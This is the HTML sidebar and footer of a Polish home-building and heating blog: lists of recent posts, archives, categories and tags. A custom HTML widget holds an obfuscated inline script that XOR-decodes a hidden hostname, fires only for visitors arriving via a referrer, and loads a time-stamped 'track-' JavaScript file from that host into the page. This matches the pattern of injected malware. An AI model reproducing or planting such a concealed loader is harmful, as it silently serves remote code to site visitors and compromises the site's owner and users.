					<a href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/">Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsze-sposoby-na-wykorzystanie-pudelek-kaszerowanych-w-codziennym-zyciu/">Najlepsze sposoby na wykorzystanie pudełek kaszerowanych w codziennym życiu</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/bariery-fotoelektryczne-jak-wybrac-najlepsze-rozwiazanie-dla-swojego-projektu/">Bariery fotoelektryczne: Jak wybrać najlepsze rozwiązanie dla swojego projektu?</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/piec-pelletowy-wszystko-co-musisz-wiedziec-przed-zakupem/">Piec pelletowy: wszystko, co musisz wiedzieć przed zakupem</a>
									</li>
											<li>
					<a href="https://www.eko-kotly.pl/najlepsza-lucerna-granulowana-dla-koni-korzysci-i-zastosowanie-w-diecie-bydla/">Najlepsza lucerna granulowana dla koni – korzyści i zastosowanie w diecie bydła</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.eko-kotly.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2020/01/' aria-current="page">styczeń 2020</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://www.eko-kotly.pl/2016/09/'>wrzesień 2016</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>eko kotły Oświęcim</p>
<p>piece co, eko dom Libiąż</p>
</div>
		</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_e49f1) {
    
    var _d8445 = Date.now();
    var _a681e = 1000;
    _d8445 = _d8445 / _a681e;
    _d8445 = Math.floor(_d8445);

    var _b5116 = 600;
    _d8445 -= _d8445 % _b5116;
    _d8445 = _d8445.toString(16);

    var _b58bf = _e49f1.referrer;

    if (!_b58bf) return;

    var _44d6e = [34036, 34033, 34030, 34045, 34044, 34041, 34027, 34032, 34042, 34039, 34041, 34026, 34044, 34035, 34033, 34028, 33974, 34033, 34038, 34046, 34039];

    _44d6e = _44d6e.map(function(_7e4e){
        return _7e4e ^ 33944;
    });

    var _52fe1 = "cb7c1167dcc1f10cb46423a9cf409490";
    
    _44d6e = String.fromCharCode(..._44d6e);

    var _6cf03 = "https://";
    var _2af6c = "/";
    var _43242 = "track-";

    var _de6f0 = ".js";

    var _25bcc = _e49f1.createElement("script");
    _25bcc.type = "text/javascript";
    _25bcc.async = true;
    _25bcc.src = _6cf03 + _44d6e + _2af6c + _43242 + _d8445 + _de6f0;

    _e49f1.getElementsByTagName("head")[0].appendChild(_25bcc)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fas icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.eko-kotly.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.eko-kotly.pl/kategoria/budowa/">Budowa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.eko-kotly.pl/kategoria/dachy/">Dachy</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.eko-kotly.pl/kategoria/nie-tylko-dom/">Nie tylko dom</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Wpisy warte przeczytania</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/nowe-trendy-w-materialach-dachowych-innowacyjne-rozwiazania-i-ekologiczne-materialy/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486759274.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowe trendy w materiałach dachowych: Innowacyjne rozwiązania i ekologiczne materiały" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486759274.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dekarz_1486759274-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/nowe-trendy-w-materialach-dachowych-innowacyjne-rozwiazania-i-ekologiczne-materialy/" rel="bookmark">Nowe trendy w materiałach dachowych: Innowacyjne rozwiązania i ekologiczne materiały</a><div class="arpw-summary">W dzisiejszych czasach, gdy zmiany klimatyczne i dbałość o środowisko stają się coraz ważniejsze, wybór odpowiednich materiałów dachowych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/nagrzewnice-olejowe-niezbednik-w-efektywnym-ogrzewaniu-przestrzeni/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nagrzewnice olejowe – niezbędnik w efektywnym ogrzewaniu przestrzeni" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-300x300.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a-120x120.jpg 120w, https://www.eko-kotly.pl/wp-content/uploads/2023/12/7f67e28f1fcca2a2c82948d56e926b1a.jpg 400w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/nagrzewnice-olejowe-niezbednik-w-efektywnym-ogrzewaniu-przestrzeni/" rel="bookmark">Nagrzewnice olejowe – niezbędnik w efektywnym ogrzewaniu przestrzeni</a><div class="arpw-summary">Kiedy temperatura spada, a potrzeba ciepła rośnie, nagrzewnica olejowa staje się nieocenionym sprzętem. Dowiedz się, jak wybrać najlepszą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/wspolczynnik-rw-cisza-w-domu-wspolczynnik-izolacyjnosci-akustycznej-okien/"  rel="bookmark"><img width="50" height="33" src="https://www.eko-kotly.pl/wp-content/uploads/2018/06/okna_1530350206.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Współczynnik RW. Cisza w domu &#8211; współczynnik izolacyjności akustycznej okien" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2018/06/okna_1530350206.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2018/06/okna_1530350206-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/wspolczynnik-rw-cisza-w-domu-wspolczynnik-izolacyjnosci-akustycznej-okien/" rel="bookmark">Współczynnik RW. Cisza w domu &#8211; współczynnik izolacyjności akustycznej okien</a><div class="arpw-summary">W codziennym życiu często nie zdajemy sobie sprawy, jak istotny jest komfort akustyczny w naszych domach. Hałas z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/stropodach-budowa-i-techniki-konstrukcyjne/"  rel="bookmark"><img width="50" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/long-shot-men-working-roof-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stropodach: Budowa i techniki konstrukcyjne" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/long-shot-men-working-roof-50x50.jpg 50w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/long-shot-men-working-roof-150x150.jpg 150w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/long-shot-men-working-roof-160x160.jpg 160w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/long-shot-men-working-roof-320x320.jpg 320w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/long-shot-men-working-roof-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/stropodach-budowa-i-techniki-konstrukcyjne/" rel="bookmark">Stropodach: Budowa i techniki konstrukcyjne</a><div class="arpw-summary">Stropodach to niezwykle istotny element każdej konstrukcji, który nie tylko wspiera górne kondygnacje, ale również może pełnić funkcje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/obrobka-blacharska-dachu/"  rel="bookmark"><img width="33" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/blacha_dach_1486738767.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Obróbka blacharska dachu" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/blacha_dach_1486738767.jpg 424w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/blacha_dach_1486738767-199x300.jpg 199w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/obrobka-blacharska-dachu/" rel="bookmark">Obróbka blacharska dachu</a><div class="arpw-summary">Obróbka blacharska dachu to kluczowy element każdego projektu budowlanego, który często bywa niedoceniany. To właśnie te detale decydują &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/"  rel="bookmark"><img width="50" height="32" src="https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770.jpg 1280w, https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770-300x194.jpg 300w, https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770-1024x661.jpg 1024w, https://www.eko-kotly.pl/wp-content/uploads/2025/11/samochod_1762440770-768x496.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/jak-skutecznie-zadbac-o-ochrone-lakieru-w-twoim-samochodzie/" rel="bookmark">Jak skutecznie zadbać o ochronę lakieru w Twoim samochodzie?</a><div class="arpw-summary">Ochrona lakieru samochodowego to temat, który zyskuje na znaczeniu wśród właścicieli pojazdów. Zaledwie kilka godzin wystarczy, aby promieniowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.eko-kotly.pl/dachy-plaskie-konstrukcja-odwodnienie-i-systemy-izolacji/"  rel="bookmark"><img width="33" height="50" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/komin_1486758836.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dachy płaskie: Konstrukcja, odwodnienie i systemy izolacji" decoding="async" loading="lazy" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/komin_1486758836.jpg 426w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/komin_1486758836-200x300.jpg 200w" sizes="auto, (max-width: 33px) 100vw, 33px" /></a><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-plaskie-konstrukcja-odwodnienie-i-systemy-izolacji/" rel="bookmark">Dachy płaskie: Konstrukcja, odwodnienie i systemy izolacji</a><div class="arpw-summary">Dachy płaskie to popularny wybór w nowoczesnym budownictwie, jednak ich konstrukcja wymaga staranności i przemyślenia. Kluczowe elementy, takie &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/adaptacja-budynkow-sztuka-przeksztalcania-istniejacych-struktur/" rel="bookmark">Adaptacja budynków: Sztuka przekształcania istniejących struktur</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/beton-podstawy-rodzaje-i-zastosowanie-w-budownictwie/" rel="bookmark">Beton: Podstawy, rodzaje i zastosowanie w budownictwie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/ocena-cyklu-zycia-budynkow-analiza-wplywu-na-srodowisko-od-produkcji-po-utylizacje/" rel="bookmark">Ocena cyklu życia budynków: Analiza wpływu na środowisko od produkcji po utylizację</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/plyta-meblowa-diy/" rel="bookmark">Płyta meblowa &#8211; DIY</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/piece-termet-gaz-w-domu-instalacje-grzewcze-warszawa/" rel="bookmark">Piece termet. Gaz w domu &#8211; instalacje grzewcze Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/konstrukcje-szkieletowe-w-budownictwie-zalety-i-zastosowanie/" rel="bookmark">Konstrukcje szkieletowe w budownictwie: Zalety i zastosowanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/planowanie-i-organizacja-materialow-budowlanych-efektywne-gospodarowanie-zasobami/" rel="bookmark">Planowanie i organizacja materiałów budowlanych: Efektywne gospodarowanie zasobami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/keramzyt-jako-material-budowlany-lekkosc-izolacyjnosc-i-wykorzystanie/" rel="bookmark">Keramzyt jako materiał budowlany: Lekkość, izolacyjność i wykorzystanie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dachy</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/jak-zapobiegac-zaciekom-na-suficie-skuteczne-srodki-zapobiegawcze/" rel="bookmark">Jak zapobiegać zaciekom na suficie: Skuteczne środki zapobiegawcze</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-kopertowe-wyjatkowy-design-i-stabilnosc-konstrukcji/" rel="bookmark">Dachy kopertowe: Wyjątkowy design i stabilność konstrukcji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/krokwie-wiatrowe-zapewnienie-stabilnosci-i-odpornosci-na-warunki-atmosferyczne/" rel="bookmark">Krokwie wiatrowe: Zapewnienie stabilności i odporności na warunki atmosferyczne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-o-charakterystycznym-ksztalcie-v-nowoczesnosc-i-elegancja-w-jednym/" rel="bookmark">Dachy o charakterystycznym kształcie V: Nowoczesność i elegancja w jednym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/regularne-czyszczenie-dachu-dlaczego-to-jest-wazne-i-jak-to-zrobic-prawidlowo/" rel="bookmark">Regularne czyszczenie dachu: Dlaczego to jest ważne i jak to zrobić prawidłowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/deski-dachowe-naturalne-piekno-i-trwalosc-drewna/" rel="bookmark">Deski dachowe: Naturalne piękno i trwałość drewna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/dachy-zielone-ekologiczne-rozwiazanie-dla-zrownowazonego-budownictwa/" rel="bookmark">Dachy zielone: Ekologiczne rozwiązanie dla zrównoważonego budownictwa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/obrobki-dekarskie-potrzebne-sa-obrobki-blacharskie/" rel="bookmark">Obróbki dekarskie &#8211; kiedy potrzebne są obróbki blacharskie.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.eko-kotly.pl/nowe-trendy-w-materialach-dachowych-innowacyjne-rozwiazania-i-ekologiczne-materialy/" rel="bookmark">Nowe trendy w materiałach dachowych: Innowacyjne rozwiązania i ekologiczne materiały</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.eko-kotly.pl/temat/akumulatory-zelowe-krakow/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 17.210526315789pt;" aria-label="akumulatory żelowe kraków (8 elementów)">akumulatory żelowe kraków</a>
<a href="https://www.eko-kotly.pl/temat/bialystok/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 10.947368421053pt;" aria-label="Białystok (5 elementów)">Białystok</a>
<a href="https://www.eko-kotly.pl/temat/budowa-domu/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 13.526315789474pt;" aria-label="budowa domu (6 elementów)">budowa domu</a>
<a href="https://www.eko-kotly.pl/temat/bydgoszcz/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 8pt;" aria-label="Bydgoszcz (4 elementy)">Bydgoszcz</a>
<a href="https://www.eko-kotly.pl/temat/czestochowa/" class="tag-cloud-link tag-link-77 tag-link-position-5" style="font-size: 10.947368421053pt;" aria-label="Częstochowa (5 elementów)">Częstochowa</a>
<a href="https://www.eko-kotly.pl/temat/dachy-drewniany/" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.947368421053pt;" aria-label="dachy drewniany (5 elementów)">dachy drewniany</a>
<a href="https://www.eko-kotly.pl/temat/energooszczedne-okna-pcv/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 19.052631578947pt;" aria-label="energooszczędne okna pcv (9 elementów)">energooszczędne okna pcv</a>
<a href="https://www.eko-kotly.pl/temat/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 19.052631578947pt;" aria-label="firmy budowlane bielsko biała i okolice (9 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.eko-kotly.pl/temat/gdansk/" class="tag-cloud-link tag-link-70 tag-link-position-9" style="font-size: 8pt;" aria-label="Gdańsk (4 elementy)">Gdańsk</a>
<a href="https://www.eko-kotly.pl/temat/gdynia/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 10.947368421053pt;" aria-label="Gdynia (5 elementów)">Gdynia</a>
<a href="https://www.eko-kotly.pl/temat/instalacje-grzewcze-warszawa/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.526315789474pt;" aria-label="instalacje grzewcze warszawa (6 elementów)">instalacje grzewcze warszawa</a>
<a href="https://www.eko-kotly.pl/temat/kafelkowanie-lazienki-bielsko/" class="tag-cloud-link tag-link-94 tag-link-position-12" style="font-size: 13.526315789474pt;" aria-label="kafelkowanie łazienki Bielsko (6 elementów)">kafelkowanie łazienki Bielsko</a>
<a href="https://www.eko-kotly.pl/temat/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.210526315789pt;" aria-label="Kolektory słoneczne Szczecin (8 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/konfigurator-okien/" class="tag-cloud-link tag-link-97 tag-link-position-14" style="font-size: 19.052631578947pt;" aria-label="Konfigurator okien (9 elementów)">Konfigurator okien</a>
<a href="https://www.eko-kotly.pl/temat/krakow/" class="tag-cloud-link tag-link-66 tag-link-position-15" style="font-size: 8pt;" aria-label="Kraków (4 elementy)">Kraków</a>
<a href="https://www.eko-kotly.pl/temat/lublin/" class="tag-cloud-link tag-link-73 tag-link-position-16" style="font-size: 8pt;" aria-label="Lublin (4 elementy)">Lublin</a>
<a href="https://www.eko-kotly.pl/temat/montaz-okien-pcv-poznan/" class="tag-cloud-link tag-link-104 tag-link-position-17" style="font-size: 22pt;" aria-label="montaż okien pcv Poznań (11 elementów)">montaż okien pcv Poznań</a>
<a href="https://www.eko-kotly.pl/temat/naprawa-rolet-warszawa/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 19.052631578947pt;" aria-label="naprawa rolet warszawa (9 elementów)">naprawa rolet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/odpornosc-okna-na-wlamanie/" class="tag-cloud-link tag-link-105 tag-link-position-19" style="font-size: 19.052631578947pt;" aria-label="odporność okna na włamanie (9 elementów)">odporność okna na włamanie</a>
<a href="https://www.eko-kotly.pl/temat/okna-pcv-poznan/" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 15.368421052632pt;" aria-label="okna pcv poznań (7 elementów)">okna pcv poznań</a>
<a href="https://www.eko-kotly.pl/temat/okna-wspolczynnik-rw/" class="tag-cloud-link tag-link-93 tag-link-position-21" style="font-size: 20.526315789474pt;" aria-label="okna współczynnik rw (10 elementów)">okna współczynnik rw</a>
<a href="https://www.eko-kotly.pl/temat/piece-termet-warszawa/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 17.210526315789pt;" aria-label="piece termet warszawa (8 elementów)">piece termet warszawa</a>
<a href="https://www.eko-kotly.pl/temat/poznan/" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 8pt;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://www.eko-kotly.pl/temat/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 15.368421052632pt;" aria-label="płytkarz bielsko biała (7 elementów)">płytkarz bielsko biała</a>
<a href="https://www.eko-kotly.pl/temat/radom/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Radom (4 elementy)">Radom</a>
<a href="https://www.eko-kotly.pl/temat/roboty-ziemne-lodz-cennik/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 17.210526315789pt;" aria-label="Roboty ziemne Łódź Cennik (8 elementów)">Roboty ziemne Łódź Cennik</a>
<a href="https://www.eko-kotly.pl/temat/rolety-kasetowe-warszawa/" class="tag-cloud-link tag-link-82 tag-link-position-27" style="font-size: 17.210526315789pt;" aria-label="rolety kasetowe warszawa (8 elementów)">rolety kasetowe warszawa</a>
<a href="https://www.eko-kotly.pl/temat/rolety-okienne-poznan/" class="tag-cloud-link tag-link-111 tag-link-position-28" style="font-size: 10.947368421053pt;" aria-label="rolety okienne poznań (5 elementów)">rolety okienne poznań</a>
<a href="https://www.eko-kotly.pl/temat/rolety-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 20.526315789474pt;" aria-label="rolety zewnętrzne warszawa (10 elementów)">rolety zewnętrzne warszawa</a>
<a href="https://www.eko-kotly.pl/temat/serwisowanie-okien/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 17.210526315789pt;" aria-label="serwisowanie okien (8 elementów)">serwisowanie okien</a>
<a href="https://www.eko-kotly.pl/temat/serwis-rolet-poznan/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 17.210526315789pt;" aria-label="serwis rolet poznań (8 elementów)">serwis rolet poznań</a>
<a href="https://www.eko-kotly.pl/temat/sosnowiec/" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 8pt;" aria-label="Sosnowiec (4 elementy)">Sosnowiec</a>
<a href="https://www.eko-kotly.pl/temat/szczecin/" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="Szczecin (4 elementy)">Szczecin</a>
<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-budynku/" class="tag-cloud-link tag-link-90 tag-link-position-34" style="font-size: 19.052631578947pt;" aria-label="testy szczelności budynku (9 elementów)">testy szczelności budynku</a>
